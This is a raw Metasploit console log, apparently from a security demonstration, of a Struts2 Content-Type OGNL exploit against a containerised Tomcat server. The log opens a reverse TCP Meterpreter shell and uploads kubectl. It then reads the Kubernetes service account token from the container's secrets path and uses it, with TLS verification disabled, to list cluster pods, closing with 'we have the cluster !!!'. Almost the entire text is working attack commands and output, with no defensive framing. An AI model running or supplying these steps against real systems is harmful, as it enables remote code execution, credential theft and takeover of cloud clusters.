 msf exploit(multi/http/struts2_content_type_ognl) > exploit
[-] Handler failed to bind to 13.78.175.77:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (812100 bytes) to 40.83.190.12
[*] Meterpreter session 5 opened (192.0.0.4:4444 -> 40.83.190.12:5568) at 2018-01-19 07:58:04 +0000
meterpreter > upload /usr/bin/kubectl
[*] uploading  : /usr/bin/kubectl -> kubectl
[*] uploaded   : /usr/bin/kubectl -> kubectl
meterpreter > shell
Process 129 created.
Channel 2 created.
ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
kubectl
lib
logs
native-jni-lib
temp
velocity.log
webapps
work
chmod +x kubectl
/usr/local/tomcat/kubectl --server=https://kubernetes --insecure-skip-tls-verify=true --token="$(cat /var/run/secrets/kubernetes.io/serviceaccount/token)" get pods
NAME                     READY     STATUS    RESTARTS   AGE
struts2-2718840243-rk3d3   1/1       Running   0          1d
# we have the cluster !!!